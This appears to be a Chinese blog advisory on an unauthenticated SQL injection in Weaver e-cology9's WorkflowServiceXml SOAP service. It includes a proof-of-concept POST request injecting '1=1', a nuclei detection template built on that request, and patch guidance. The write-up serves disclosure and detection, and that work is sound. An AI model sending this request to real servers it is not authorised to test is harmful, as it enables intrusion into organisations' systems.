阅读量:0

文章目录

前言

泛微协同管理应用平台e-cology是一套兼具企业信息门户、知识文档管理、工作流程管理、人力资源管理、客户关系管理、项目管理、财务管理、资产管理、供应链管理、数据中心功能的企业大型协同管理平台。

| 漏洞名称 | 泛微e-cology9 WorkflowServiceXml SQL注入漏洞 |

|---|---|

| 公开时间 | 2024-07-10 |

| 威胁类型 | 命令执行 |

漏洞描述

在默认配置下,未授权攻击者可利用该漏洞执行任意SQL语句,从而造成任意命令执行。

影响范围

泛微e-cology9 < 10.64.1



漏洞复现

POST /services/WorkflowServiceXml HTTP/1.1 Host: x.x.x.x Content-Type: text/xml;charset=UTF-8 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://webservices.workflow.weaver"> <soapenv:Header/> <soapenv:Body> <web:getHendledWorkflowRequestList> <web:in0>1</web:in0> <web:in1>1</web:in1> <web:in2>1</web:in2> <web:in3>1</web:in3> <web:in4> <web:string>1=1</web:string> </web:in4> </web:getHendledWorkflowRequestList> </soapenv:Body> </soapenv:Envelope>

nuclei脚本

id: 泛微e-cology9 WorkflowServiceXml SQL注入漏洞 info: name: 泛微e-cology9 WorkflowServiceXml SQL注入漏洞 author: whgojp severity: info description: 在默认配置下,未授权攻击者可利用该漏洞执行任意SQL语句,从而造成任意命令执行 http: - raw: - | POST /services/WorkflowServiceXml HTTP/1.1 Host: {{Hostname}} Content-Type: text/xml;charset=UTF-8 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:web="http://webservices.workflow.weaver"> <soapenv:Header/> <soapenv:Body> <web:getHendledWorkflowRequestList> <web:in0>1</web:in0> <web:in1>1</web:in1> <web:in2>1</web:in2> <web:in3>1</web:in3> <web:in4> <web:string>1=1</web:string> </web:in4> </web:getHendledWorkflowRequestList> </soapenv:Body> </soapenv:Envelope> matchers-condition: and matchers: - type: status status: - 200 - type: word words: - "getHendledWorkflowRequestListResponse" 安全修复

目前官方已发布安全补丁,建议受影响用户升级至最新版本:

泛微e-cology 9 >= 10.64.1

官方补丁下载地址:

https://www.weaver.com.cn/cs/securityDownload.html

我的博客即将同步至腾讯云开发者社区,邀请大家一同入驻:https://cloud.tencent.com/developer/support-plan?invite_code=2g93y2r9ge1w0